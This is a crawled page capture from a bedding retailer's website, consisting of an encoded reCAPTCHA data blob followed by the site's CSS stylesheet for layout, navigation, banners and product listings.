YMOcKsOxOyLCm8OCHsOKcMORwowyGMKQwr/DuVBhwo4xMSgZIMKqVzvCrllXKcOtb8K7wrTDpyTDhh7CpWcCw67Cgmkqw7jCvyFwZgLDu8OKw691w6ZDAhPDk0d8wpPCjFg+M2zDn8ONw4XDmTYSZMKFw4MCw5zCmsKfwqrDl8OTPcKuwoEZOcOtUcKtRsO4FyQFwpTCncKoEMK+IzNaEMOePTbDlcOPwo4jRB/DoEvCtxTCvMO5w5vDlQrCoSDCj8KWwqBnw5B0wqJ7wpjCqsK4wrXCkTtbw75xS1/DosO6wqtFVWAHUH9ZDjzDicKwdHNDJwhee8O/G8O6NsKYXzvCl8OlBS7DicKEJcKZw7PDhyJyExs0wqc7YcOawrTChB10DMOgXHfDhcOWwo1gw6pqDMOTJyrDlSDClj4Aw6sJw4TDhcKpwpbCkHgPeUMqUMOKRcO6JMOxw6/DmClXwoTChcOwd2kjUMOWe8OrwrvDl8ODND3Di8KWw4E+w4cLQifDssKrVSLCpD1sw5zCrMKWX8KfwoDCg20Ww6fDj8K7KMKaCcOgw4N0GmfCmA0sVEdAwrvCkhQdPcKww7/DmSHDrMO2w7E/GTDDq2nCq8OEw48tCHUrwoEQbznCvRXCv8K+DgdBw5PCvAkib0RcdEE6cxLDqGJew5w2wqp6L8KHw519c8OEfsKOwopgw5Z3fQo6w7HDsV5mw4B3B8Kew4EXwq/Dpn3Cmxs/[base64]/DsUXDvMOFKXIOC2o7wo9nwo8qwqh2aw5Ww6zCrcK3w53DoT4bwplkwpLDnMO0w5Mkw5vDsMOWfnkhwrlWbGhhwqjCkShBcsOmwprCp1FBd27CrlFnw7rCiFlVwq3CjMOaQAFrcSvDiiPCsxJJaSxrw6d/wpsXD8OFw4zDkMKce1FEwq9KUjLCtcOvwqh2wosnwp/Co2DCtsOpQzTCjWRXb8OSPF3DgRVAfMKjw5s3KSV2BcO6w6BVfcOfGcOvQ19mEHjCmcOXW8KZcn/CpcO0JRbCql/CpTYOwrPCgTgiEcO8wp/DqCMxRCBvwqvDqcOpTTMeA8KJHsKUw4jCjmXDnsOaaMOpw6NJwpTCmcKmw6nColHCnHzCoMOEw6LCrhXCmXbCh8O3w5siwrc6wrYXSzsRw4vDp8Orw7gYwrjDsMKmfMO7w4ppOsO1wqcRJ3/DpiFWw5MZwo07w69lwo3Du8O5e3DDsWbDpTDCijzDnsKDwovClMOKTMOZeMOBVktcw4Zgw7LDmX/DkMOhMMO7w4Fyw57DgEZFAT/DhxPCuXh0w7HDjyUjPR/[base64]/[base64]/[base64]/Cs8OXwoDCvRDDvh/DnMOGL8Olwo3DpGbDkWPDgWbCunQww7E1e8O9wrjChsKnw5pqwqHDgMOxTxNzw74uTMOgfn9KwoY5w77Ds1tYUVfCoh/[base64]/wp4fwpRww7IhAMOwHmHDkB/Cp8OWAn/CtcO3woHCr8OsCyN5w5TDuShuaSjChmXDgloHwoVxwpLDscKtWgRAwoJWUMKIN0jDj2puKsOnwq/DknTCssKAwoZYUTPCrgFvA2vDrFQmwp3CsVFYw6zCi8KDY2DCusOEw5vDvy5gU20mw59UNGvDgE81wpPDt8KMwobDlSfCqcOHak7Dj1HCmGdmFAI1w4sIR8K9KsK3w6HDoCXDvEXDkllMVHkTwrU7M8KvwpR1w7sNX0lPE8O/ekTCk8OeRhkkwrPDm2/DoWfCnivCkVlRfk47w7tyw5fDjl7CpF3DusK2wrZLw5fDlGU6KVNRwqvDuSA7BAQzPWfCqsOJw4kvw7Zmw58IM8OUO8O/[base64]/DvcOsw7Q/eXXDjsKkXcOoF8KuL8OiwrwmLVsEwo1ow5fDnBzDt8KpK8OXw5bDnsOJwozDi0p6N3RtwpUFKMKXw7hyLXjDuEbCn8OJw7nCosK/w4HDjsOkMUXDq8Ohwo3DjVLDosOZHnjDoMOWw7DDow/[base64]/[base64]/w65AwpbCj3LCmFVhTcOdfDsGw6LCqMKVAVzCgivCrsOcw6Ncw7sfw683XQjCgzzClcKDw6IgwqgkcH0hw44ZC8K8ZsOfWsOCwp1Fw5vDhR4ew5fDoMKsSEDCqsKpw6Nxwo3CkMKkVsOrX0DCqwbDnDHDoT/CuQbCokFLwrNTwqPDkMOJw5wKwqETPsOALxVSw77CocOrw5zDh2xUwp0Aw4LCqMOgw75wdAfClsK4f8Olw7Uow4DCisKhKsKRMEhbw74fAGk4w4jDkVnDul7CosKSw7EsDlLDscKaC8OMwqA0F0/Du8K+EMKmw7HCn8KsdsKpGjMMdMOYDA4Iwq3Cj8KNE8Olw4owIMKoM1UgRnxPwrpcTcKXw6HDlEbCtyjConwZwqXDv8OLw5DCpsKtf8KGXiYPwrU/wok1Q8KNw7NPdi5mw5FeYHc7F8OTw5/Ck8ONaMO2wqHCvBbDkjrCmSPCrhViUMKlw7o7woM0w58Fwq9zwrjCvT3CkE9wPSNrZx7DocOnQMOhZVvCgsKNw7hrIgdmJcO8wpQEOXk/wp8sEMKBwrgzBybCuW/ClsK/w4pLRcKeAcOMwpLCs8KZwo44D8KaW8OEScKjw5MYdsOVHQkAF8OoMhTDkMOtw4FYNcOPID7DkcKtwrbDt8KRwpl9ZUJWOhYbwqPCnWd9w5oZezvDkibDhMKXGMKBw4/DlhpuSnzCqnjDokTDqcOSNsKxw73DpiLDqRbDhsOZcHgfdcKLYsKaN15mGEVXwq/CoHBrw7HCucKTwpMvw7jCvcKQw40XEXAHKsOIwq/[base64]/DoGgaw7QASRMPwrHDuMKow5jDkMK2WVPDtxhJwoB6w4BuQMKFUkTDknsFV8OcGMK3w7XDusK9dHl5PMOYPkR+w5fCgF4/[base64]/DrmEuw68DwpNYAWp7Ok7DusOTw4jCp1HCm8OaFAPCuTbCo8KkLcKqA0DCpcOEAsKiw7lZaH0jH8O7wpF2w77DrhlvwqPCosKdFcKWwo8vw4AEM8OuUgHDkcKUOcKPHgA0wpTCo8OVFMKjw64FwpVsVDJdw63Dq3IBBMK/CMKXaFcaw4g/w6TCt8OYf8O/w4l0YMOYJMKCHiBlw5zDmcOCJMOWT8OXccO7V8OMTMKeNkkDFcKvwqYvw7fCrsOcw4ISIBHCisKLw53Cth8PGDUUwofChyAHw4zDtWLDnMKHwos6IS/ClcK4dgDDg8OTBBfDkALCk1IwQMKNw6rCpcO2w49KcsK8dcKlw44zw7rCkDh5MMOQDMOQExpsw6PDi2QXwoNuBsODAMOaPRLDrWIKDcKUwqzCsijDucOIQMOQbys6HmIYw4Z3DizDhks0w7zDiU7CkX0SD3zDmjTCmcO3w6AQwobDiMKkLMKVZypGAsO0wpQ5HX/DucKLJ8KCwq/CkiVxEcOnw4M+TcKAw7VcUh5zwo9dw5fDgmxhfMOEw7zDjMO7CMOqw5NCwppMwoNaw79dOiMGwoHCpcOdUjXCoQsKEsOdTcOyLMKIw4gPFjrDqcOJw47CnsOww7nCpxrCmjfDoCfDkDLCkBDCiMO7wrPDg1zCiUldY8K0woLCnxDDsEHCv2piw55KwqLCu8Kxw5/DnmUOW8Kxwq3DusKBJMKIwp/DmsOWwpTCkiJKwpdAwpdsw6R8wqPChxtVw79aKF/DnMO5NzLDpkzDvcOZNsKWw41Rw7oYOMOmwq/ChMOKFXrClCYSPCfDkCBwwpUQw6TDoEYPA1bCg2MjIsO8EFFvwokMCwpSw6LDqcKWAxZpwrt3w5ppw540ZMOMa8OmwofCp8KLwrPDssO1w6cXw5zCuwdRw7rDgAnDosOUAB3CtDLCrMKRIsO2eCQZw5ASw7xQITPCoS9Owr0/w4laBXMIUMOjLsOLT8OAHsO8w6JLw6/CkMOmLU3CjCEew5IOEcK6w43Du0Qhd2XDvQXDrBNqw7jCoQY3c8O1AiXDhkXDsyFaTRzDi8Ovw4Z7X8K7IcKkwqZewoUrw5YbLkstwr3DiMKCwoHCrUR9wo7Dn0kEGA1cGsKIw5fCtDzDsj0iwq/CtzkFZQd4Q8O0SizChsKOw4LDuMKdWALDtmVqPsKvwq0dSVzClcKkwq1XBmttQMO9w6LCgxjDq8OZw6QvQUDDhV1Ow4h+woJsPMO5JCHDvmLDtsOEwo5kw6V9N0/DhMKEdzPDpsKiwqPDj8KrWTU+UMKsw7HClUIScRViwocMXHbDqHbDnz5jXMK5w58fw77Du3jCtFTDpCLDl1rDjy/[base64]/wpDDs8OedMOHwpHCqRp7woFpwqo4w7rCrsK4w6Ipw7VhJsOeIgTDkFDDp8Oqw5Vrw6Faw40Jw5AdUzxdAcKRK8KDw58tIFvDtQ3CicOMUVMvC8O0MXRnw5kNw5zDlMOAw4fCkMK7EsKUdcONSnfDh8KmdcO0w7LCgMO8BsO1wqbDhmnDuHDDgS3DjCgrB8O2HsK/VxPDmMOBDm0ew6TCmQfCkUMMwrTCv8KKw5A+w6rDq8OJEMKQI8KDK8Obw6I4OyTDuCtlckTCkMO/bhIEKMOAwrZOwrorEsKiw5ZSw79wwrtRR8OWOsKlw6FFVzdGw7o9wpnCkcObZ8OkLz/Dr8OSw79bw4HDncOFe8OVw5LDg8OMwrQ5w7zCjcOzA1bCtVJwwrbDr8OEaTBocMOCNhfDsMKZw7h3w6rDlMO4wrEYwqXDn35Tw653wqk/[base64]/wq/DhzXClHV1K0PDpcKuacORWi3DgFF0L8K7wqBiMAHDqSJKw6RDw6DCmMOvwr53W0DClBHCvnkGw6bDiGIiw6/DrWlGwrfDi1lXw4DCow8lwqRUwoUmwr9Iw5tZwrBiKcKqwq/[base64]/DrcKXw5LDrQnCu8KwYcO1esOFKkZLfCUMwpRgw5R4w6fDnTDCjAAkJMOtayvDg3tUUMOkw53Dh05CwonDlEVdYRXCl3fDvWxsw5VtD8OfTjJxw5AXDg9Zw7rCtw/DncO7w5xbcsKBAsOcGsK8w6c4NcK9w7DDoMO1cMKDw6/[base64]/[base64]/[base64]/[base64]/DmGHDhcObw5LCgnY7V8OMw61XcwPCpcOtElBmwpAIAcOPEjVYQMKgwpsxW8Kyw6PDtlHCrMO/wokrw6F+GsOfw5EBLHI+Az5ew44kJwrDlyAWw5XDv8OUc2wwMMK0BsK/DQNWwqnCrFBQYixCBcKjwrbDtDYKwqJqw7trREHDiVPCqMODM8KlwrjDsMOZwoXCh8OPHTfCj8KaVx/CgsOpwqpiworDscK+wp5cQ8OswoITwpYHwpvDnlE8w64sbsONwoEXFsO3w7zCs8O6w4gtwqzDsMOMA8Kcw41Kw77DpyEOMsKEw7M3w63CmEvCpk/DkBoCwphQaWvCtHTDtAgLwrrDucOOaCZ7w5RdJGHCuMOqwoDCuynDoB/DgA3Cs8O2wqF1wqcyw5jCr3TCh8Kte8Kdw7xKZXcTw7oUwqNIZ1RVUMKRw6JAwr7DjjAgwoTCn2vCs2rCjlc1wqPChMKyw7/[base64]/Dm8Ksw7DCkAV6wq5LScK8J8KcA8OWwpLCmMKgbMKfwq9zEEl5JcKdIsOCw6k2wqdPYcKewogEb3Vbw5F7eMK0wpwYw6DDhhpLYxvDucOPwq/CmMO9HW7CssOowpE9wrAkw6ptKsO5Y3AGF8OcZ8KAC8OYMDbCmjY0w7fDggdTw6RUw6tZw7LCvRd7bMOWw4fDlgkyw7fCum7Cq8O4PnXDkcOADWZ8IHtUCcOXwrHDinDCusKsw73CoWfDisOKYHDDgSxcw75Sw5JJw5/Ci8OWwo5XHMOPZkzCr2vCpBHDhzvDh0U+w4bDlsKUCRw7w4U8T8KvwqUre8O9ZWdiTcO0ccOqR8Otwr3CiWHCpAgzCsOxZgnCpcKGw4bDgGpjw6tGI8O/[base64]/w5A9wrFHw4HDsUnDnD3CnMOtwqzCgcK+BMKJw4DCnjnDusOAU8O7dUtlBSRHMcKXw53DnxkDw7rDm2fCrlfDnw1PwqjDh8Kkw4VWPGsHw4bCuV/DssKpe1sSw48ZecOAw7drwolnwoLCiX/DqHV0w6MRwoESw5XDpcOAwoDDicKgw5Z6LMKQw5/DhnzDnMOcCkTCp3/DqMOlWw3DjsKsWkXDn8ORwp9qUHowwoTDgFUfdcOFRsOawrzCnzPCocK4WsOnwprDnwwkHAjChR3DqcKEwrVUwpvCisOywrfDsxHDsMK5w7DCjjw4wqXCqyvDjcK/AxIKKhjDkMOUSSfDqcKowr4tw4nCi3kKw49qw43CkQzDosO3w6PCs8KUP8OKGcONIcOfDcK7w5ZWUMOTw6nDm3BWXsOIKMKhUMONNMKQPgbCp8KzwokDQT7CoSbDk8Onw6HCvhUuwot8wqnDhDjCgVh+wpjDpcKXwrDDuHl/w7lvK8K/LcOjwrRZFsK8MEFFw7PCjh/DiMKiwqggC8KMIj9+wqp5wrkRLyDDpX1Bw48Rw7Jlw6/CpFvDt3lhw5fDql55AE7CjyhXwrbCoxXDgWHDvMO2XjMMwpfCswDDoUzDqcKMwq7DkcKow7Blw4REMQfCsHpvw4nDv8KmUcKOwrHCh8KawrcSCcKYHsKhwph9w4Q/CgYmQhvDvsO7w5DDsSHCgH7CsmjDiWgscnQ2SjnCksKLZVgmw4HCrMKAwpJ8OcOLw7xQVADDskEEw7vCtcOjw53DrHovYi3Cjl8/wpkAMcKGwr3Coy7ClMOww4AEwpwww6Fzw44qwrHDocO+w6TCocObNcO5w6Jnw7LCki4oYMO7O8Kvw7LDnMKgwoXDvsKIZ8Kdwq3CkCpPwp1YwptPXSfDs0XDvxlJUAgiw5VyKMO/MMKMw7dpDcKWEsKLZQFOw6vCr8KCw6nDkXfDrBzDsloCwrJYw4EUwqjDiyAnwq3Cpi1sD8Khwr83w4nCs8KGw5wqw5IjJcOycmHDrFV9PMKvPTsLwqLCr8OYY8OQbyEEw59jTMKXAcKJw6xow57CqMO5UCxBw6Y4wrzCuiPCmMO0K8OgGj3DnsOewoRRw6Mtw6/DknzDtkp6w6gKKyHDsQgPEMOfwo3Dv0kswq3CnsOAW2IHw4PCiMOUw4HDksOVSlh+wqsrw5jCgzAdfQ3Duz/DqsOVwqTCmAZML8KpHcONwqHClnrDqWzCq8KRfQoZw6o/DmXCnsOcd8Okw7/DsG7Cu8Knw6wRG1F/w6LCnMO5wqgfw4bDsjjDtRfDvB4swqzDq8Odw6LDpMK4wrfDuHAGw6wXQMKoKWbCnTbDoGwrwpgxYlkUF8KUwrVYBRE8QmXCiCHDk8K9NcK+Ym7Cihxow59Yw4TCpEhRw7IcYxXCq8KDwqxQw53ChcO9b3AYwo/DoMKuwq9DDsOawq1cw4LDgMO0wrViw7x7w5vDgMO/XhvDqjDClcOibWlgwoUNBjrDrsOwB8K+w5N3w79Zw77Dt8K7w7FMwrPDusODwrTCh1FOECnCh8Kbw6jDiHB/woV/w6bCs0lZwpjCsUnDh8K2w65mw7HDlcOvwrssU8OFGMKlwpXDp8KvwqBOVnprw4VWw77Cri/[base64]/[base64]/[base64]/ChFfDoCRQfynCn8K+ecOTbQlhwoRNNcKvwr8WbH09Q8OFwonDuMKbLFdbw4rDpcK4DHUFSMO8NcOLaj3CvGgpwr/DjMKEwooiGAnDiMKrOcKOHifCrCDDh8OoQxFmHw/[base64]/wqh5DMOQwp/[base64]/DsUlzOMOowobDs0h+wq9RPsK0wpbCqsKjw6NTLsOlIl9gw7jDvMOdU8O8V8KcBMK/[base64]/[base64]/CocKuwqRpJh/[base64]/NcKCZ8OPcUzDs8OhYy9lYw8nw69pwrzDm8OlwqEPw4HCixB7w5/Cl8OlwqXDssO2wq/Cn8KTH8KDNcK3VXgfXMOCPcKrD8Kiw5sWwq5mRDIKa8Oew7QtcsOAw4zDlMO+w5w7BRvCuMOBDsOCwq7Dmn3DmHAmw4g/wqZMwq0iJcOyUMKmw5IcY2fDpVnDum7CvcOGCjxuZRoxw5LDn3pKLsKFwp50wp47wpPDil3Dg8OdKcOAZcKGP8OCwqUlwoAhVlgEFGJewpEaw5w3w78fQBzDl8KmXcOMw7p7woXCusKVw7TClElqwqTDksKWe8KzwoPCksOsEGXCqwPDvsK8wpPCrcOJa8OoQgPCvcO/w53CgArCtsKsFjLCosOIV3llwrIBw4vDpDPDrGTDlcOvw6dFJAHDgV3DkcO+a8OSdcK2E8KZRnPDol5cw4FZacOtQBolfQhBwrPCncKeC0bDicOgw6/DtMOABlF/UWnDu8KzYMKCBy05WUkfwqnDmwJkw4bCucOSLy8lw4jCkMKuwqZrw4IHw4zCo31pw7MbBTRQwrPDisKEworCij/DlQ5Kd8K1IMK9wpXDqcOww4wyEWN5RQAdFMOiScKJN8KMCV3DlMKxZsK7MMOEwqfDnRDCtiQ/fWE2w57DlcOrERfCgMKMDB3CrMK5QFrDvgjDqSnDrF7Cv8Khw6MQw4/Cu2FKe0rDnMOETcKBwrB/[base64]/CgMKGAsOfwq8JFDcGOMOCwqhqMsOtNcO6EcOlwpTDk8OWwpIvY8OvMCTCt2PDlU/Ctz/CoW9fwpMub3ENdMKOw7nDjHXDn3UPw6jCq0DDsMONdcKewrQqwqrDj8KkwpkSwonChcK6w6p+w5g2wrfDk8Kaw6/[base64]/[base64]/CcKYwqfCvMKSwr3CsMO7fcObwpAID8O0w5zCicOGwobDmMOfwqoALcKIX8Oww6rDtsOMw6dJwpjCg8OFTBt/PwRpwrVoXUNOw5QZwqhQGy/Ck8Ktw4RAwqRzYjzCpcOwTy7CgyQiwpDCj8K4fhHDr3k9w7TDh8O6w4rDlsOTwr4AwqRuGFYhH8Ojw6jCoCjCgUhJUyvDvMO5f8OdwoPDrMKvw7bDuMKYw4nCjFNgwoFfIcKsS8OAwoXCmWADw78CTMKxGsOXw5/DncOkwrJTP8KqwoQUPMO/Lglaw77CpsOgwoHDpBE6TGVWZsKAwrnDiyBxw6wfaMOIwqtYQsKwwqrDvGZRwqIawq15wqIdwpHCt3HCr8K7GCfCjWrDncOkO1/CiMKhYiDChMOtWEENw6LCvXvDv8OIVcKcQ0/CucKJw6HDtsKmwoPDtEMifmVCb8KHOnFJwpZNecO2wp1eD1Rpw5zCgT0FOiJdw7PDhsO9PsOEw68Mw7dAw5kjwpLDo3IjBRVbAhNPB03CmcK0GDQQGw/Cv27DoEbDsMOZGwZXJU8sOMKSwoHDhGtlNhg0w5fCvsOhGcOow74EZMOmPVlMHFDCp8O8GTfCiyBGSMKnwqXCpMKtE8KlDMOMNAjDicOkwoDDhh3DvmBFYMKzwrzDlcO7w7BdwoImw7zCmEHDuh1fIsOSwqbCvcKIKBRdUMKSwrtJwozDnH/Co8KqVnYCw4w7wpliCcKudxtWT8OoScOtw5fCmBNmwpVrwqPCkEYSw585w53Dp8OuYcOQw73CtyByw5cWPAoaw7XCucK3w4rDvMKmcErDjnTClcKJRgE1AX7Dr8K6HsOedz0zPxgWFWHDssOfEyA8NnYrwr7Doh/Cv8Kpw75mw77Cpn4RwpsrwqNucmHDqcOvLcO1w7/CmcKCVcORUsOkEB5oICZiAytbwp7CvXTCt3YmPxPDkMOyO0zDlcKoO1rCnQE4bcKYSwjDgcK1wo/DmXk8Z8K8dMOrwok1wqjCtcOBYx9kwrXCoMKowo0idznCvcKxw5RBw6nCucORAsOsDzpKwoTDpMOKw7Ncw4TCm1nDsUsSe8KEwoETJUodMMKMasOQwqbDssKlw4HDpcKVw4w0wp7Du8OaF8KbU8OKVRLDrsOFwrhbw6oPwpNAZhvCmh/[base64]/DjcKqLsOfw7LDtQnDvMONwqrCiMKEwonDgcO0w6TDi3HDsMOTw75ISC9Ww7zCm8O0w6/DiyUpJxjCgFpFT8KRN8O8w7DDsMKVwrVzwotxDcKeVxLCk3XDhFTDmMKGOsOxwqJnEsOYH8K8wpjCs8K5K8O2e8O1w6/Cn11rLMOvXG/Cr2LCrCfDg14Nwo4qG3PCosKawqjDh8OuO8KEI8OjV8OQWsOmA1FEwpUbYx16wpnDpMOvcCPDvcKAVcOOwqsMw6YnS8OIw6vCv8O9PMKUOnvDq8OIJi1UEG/CnFYUw5A5wrnDscOBb8KLbsKTwr12wqUZJg9WACrDv8OtwpfDisKTRARvEcOUFAQLw5t4OUxnFMO3aMKUKAjComPCuXB3w6jCiGjDihrCkU14w5hLUjIbP8KGU8KpLA56I31/A8OhwpLDuTHDk8OFw6zDuWjCpcKSwqoxJ1rCosKmBsKJfGp9w71ywonClsKqw4rCrMKWw59AVMKWwrkxKsO+OwA8cHHCqW/DlRfDqsKAwr/ClsK+worCkzxDPMODcQrDrcO3w6N9I07DqWTDuEDDnsK+w5XDosOrwq4+aVnCn2zClnhUHMO5wqbDqDDCvkvCkGZNMsOdwrQyByYMPcKcw4MUw6rCjMOsw5x6wrjDj3owwqTChk/CjsK3wqYLU1nDs3DDhnTCjk3DlsOOwp5MwqDDkH95UcKHbQTCkhJzHjTCoCPDocK1w5bCu8OLw4LDsQnChW4JUcO+wqnCksO3ZMK/[base64]/ClsOTXMKQXsKPW8KJZTzCosOfwrE9wpbCqWdoPw/[base64]/[base64]/ewBNw6rCpsO7EDwvY31aA8KNScO3HjzChxwra8KZNsO8ZHY6w7vDpMK+bsOGw6UfelvDvVF9e1/Dm8OVw6TDgDDCnADCo2TCocOvMC57U8KAZRBpwoldwpXDosOoNcKVacO5YD4Nw7XCjSZVYMK6wovDgcKiJMOHwo3DksKMHHscDMOHBsOAwo/CsnrDlcKrSH7DrsO7Sz/Dn8OaSzZtwrtFwqQ5wqXCkVDDvMOhw5EtYcO/GcOVA8OPQsOvWsORZsK6D8KDwpMawqoawrwZw4RwX8KWdUfDqMOGNy8FQhMMJcOVRcKKHsKhwp1oc3bDvlzCh1zDg8OAw5onWSzDk8O4wovCrMOHw4jCkcOpwqRXZsKxB0Awwp3CncOJbSvCqAJOUcOzenLDksKuw5VVTMK6w7p/w7PDlMOuSRkww4HDocKsGF9zw7LDsBvDrVbDhcKAAsOpNXQVw5vCvH3DpgbDt29Fw6FUa8OTwrnDp0xYwo07wqQRacONwqwxFSzDii/DtcKbw40ENMOMwpRbw5E3w7o/wrNT\x22],null,[\x22conf\x22,null,\x226LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,148],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.linensanddown.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HzB9igo8hWW0hnE97DdRxCAf4F3qjkv4s/hjr4J5EPE\\u003d\x22,0,0,null,1,1769813166026,0,0,[117],null,[130],\x22RC-h9MDw6hC4J-P-w\x22,null,null,null,null,null,\x220dAFcWeA6CAf_Bygea5mwL-DOdLULfBJQQwWHlnboLVZ6pacsBwY6f99zVB0w9G3Cw62jbNK21lTC5gNeNXg83TyLVmH02GjB18g\x22,1769895965984]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.linensanddown.com/templates/linen/css/styles.css?v=1
body_size: 5399
content:
.container{width:960px;margin:0px auto;}
.cycle-slideshow{height:auto;}
a:active{outline:none;text-decoration:none;}
.hide{display:none;}
.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
body{background:#fff;font-family:"Open Sans",Arial,open sans,arial,sans-serif,tahoma,verdana;color:#555555;font-weight:400;font-size:13px;line-height:22px;width:100%;}
h1,h2,h3,h4,h5,h6{color:#051f28;font-weight:300;text-decoration:none;}
h1{font-size:40px;margin:0px 0px 15px 0px;}
h2{font-size:36px;margin:0px 0px 15px 0px;}
h3{font-size:25px;margin:0px 0px 10px 0px;}
h4{}
h5{}
h6{}
.btn-default{background:#77b9c5;color:#fff;border:none;box-shadow:none;border-radius:0px;font-size:14px;font-weight:600;height:40px;text-shadow:none;padding:10px 20px;text-transform:uppercase;}
.btn-default:hover{background:#000;color:#fff;}
.btn-primary, .btn-primary:hover{background:#77b9c5;border:none;border-radius:0px;}
.nopadding{padding-left:0px!important;padding-right:0px!important;}
a{color:#4a929f;}
a:hover{text-decoration:none;}
.row{}
.TopBar{background:#f0f1f2;color:#7c7c7c;font:normal 13px "Open Sans";font-weight:400;line-height:20px;text-align:center;padding:10px 0px;}
.TopBar span{color:#4a929f;font-size:18px;font-style:italic;font-family:Lora;}
header{height:105px;}
.txt{display:none;}
.SearchBar{display:inline-block;margin:0px 39px 0px 0px}
.SearchBar .BnBuy{line-height:27px!important;font-size:12px}
.navbar-right{margin-right:0px;border-left:solid 1px #fff}
.navbar-brand{text-align:center;padding:15px 0px;}
.navbar-brand img{display:block;margin:auto;max-width:100%;}
.navbar-default .navbar-collapse,.navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background:#77b9c5;}
.navbar{border:none;border-radius:0px;margin-bottom:20px;min-height:30px;}
.navbar-default .navbar-nav > li > a{color:#fff;font-size:14px;font-weight:600;}
.navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a{background:none !important;color:#000;}
.navbar-nav > li > a{padding:8px 11px;}
.shopLink{background:#edbe62;}
.shopLink:hover{background:#e1a93c !important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff !important;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background:#000 !important;border-radius:0px;line-height:20px;top:10px;}
.dropdown-menu{padding:0px;margin:0px;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #444;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.cycle-slideshow{width:100%;overflow:hidden;height:445px;}
.cycle-slideshow img{display:block;}
.Slide{position:relative;height:100%;width:100%;}
.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{background:url(../images/bg_trans_black.png);color:#fff;font-size:16px;font-weight:300;position:absolute;text-align:left;padding:20px;z-index:9999;width:60%;}
.Slide .Overlay1{top:0px;left:0px;}
.Slide .Overlay2{top:0px;right:0px;}
.Slide .Overlay3{bottom:0px;left:0px;}
.Slide .Overlay4{bottom:0px;right:0px;}
.Slide h4{color:#fff;font-size:23px;font-weight:300;margin:0px;margin-bottom:10px;}
.Slide .btn{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.TopRight{text-align:right;font-family:"Open Sans";padding-top:13px;padding-bottom:13px;}
.TopRight a{color:#7c7c7c;display:inline-block;font-size:13px;font-weight:600;line-height:26px;text-transform:uppercase;padding:0px 15px;}
.CartLink{background:url(../images/icon_cart.png) no-repeat left #d5e8ec;color:#143d44 !important;font-size:12px;font-weight:600 !important;padding:0px 10px 0px 40px !important;}
.Phone{background:url(../images/icon_phone.png) no-repeat 0px 20px;color:#626262 !important;display:inline-block;font-size:16px;font-weight:300 !important;line-height:28px;padding:20px 0px 5px 35px;}
.Phone span{font-weight:700;}
.Phone > div{display:inline;}
.Banners{background:#f0f1f2;height:445px;}
.Banners .container{background:#fff;}
.MainBanner{float:left;width:635px;}
.rightBanners{color:#051f28;float:right;font-size:12px;line-height:18px;width:310px;}
.rightBanners h2{color:#051f28;font-size:30px;font-weight:300;margin:0px;margin-bottom:5px;}
.rightBanners h2 a{color:#051f28;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;margin-bottom:13px;}
.rightBanners .Info{float:left;padding:5px 15px;width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{display:inline-block;float:right;height:140px;width:35%;}
.rightBanners .Special figure img, .rightBanners .BestSeller figure img, .rightBanners .Favorite figure img{display:block;height:100%;width:100%;}
.rightBanners .Favorite{margin-bottom:0px;}
.rightBanners .Special{background:#e6e6e6;}
.rightBanners .BestSeller{background:#c9e3e8;}
.rightBanners .Favorite{background:#f2ddb4;}
#ListBoxes{margin-top:20px;}
#ListBoxes ul{margin:-1%;padding:0px;list-style:none;}
#ListBoxes ul li{float:left;margin:1%;width:18%;height:300px;}
#ListBoxes ul li .Box{margin:0px;padding:5px;border:1px solid #e6e6e6;text-align:center;vertical-align:middle;height:220px;}
#ListBoxes ul li .Box a{height:208px;display:block;background-position:center center;background-repeat:no-repeat;}
#ListBoxes{margin-top:20px;}
#ListBoxes .row{margin-bottom:20px;}
#ListBoxes figure img{}
#ListBoxes .Info{color:#555;font-size:13px;line-height:18px;padding:8px 0px;}
#ListBoxes .Info .proLink{color:#555;display:block;font-size:14px;font-weight:700;}
#ListBoxes .Info .Price{color:#00475e;display:block;font-size:17px;font-weight:700;}
#ListBoxes .Info .Price span{font-size:14px;font-style:italic;font-family:Georgia;font-weight:400;}
#ListBoxes .row{margin-left:-10px;margin-right:-10px;}
#ListBoxes .row .col-sm-3{padding-left:10px;padding-right:10px;}
#ListBoxes .row .col-sm-3 .Box p{display:table-cell;padding:10px;border:1px solid #e6e6e6;text-align:center;height:200px;vertical-align:middle;width:100vw;}
#ListBoxes .categories a{color:#555;display:block;font-size:14px;font-weight:700;text-align:center;}
#ListBoxes .Info .discount{color:#da0000;}
#ListBoxes .BnViewAll{background:#77b9c5;border:none;color:#fff;float:right;font-size:10px;font-weight:700;text-transform:uppercase;padding:0px 10px;margin-top:5px;}
.BnBuy{background:#77b9c5;border:none;color:#fff;display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;line-height:22px;padding:0px 8px;margin-top:10px;}
.red{color:#da0000 !important;}
.breadcrumb{background-color:#fff;border-radius:0px;color:#7c7c7c;font-size:14px;margin-bottom:10px;padding:0px;}
.breadcrumb a{color:#143d44;}
.DetailsButtonBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;text-align:right;}
.DetailsButtonBar a{background:#adadad;border:none;color:#fff !important;display:inline-block;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px;padding:0px 10px;}
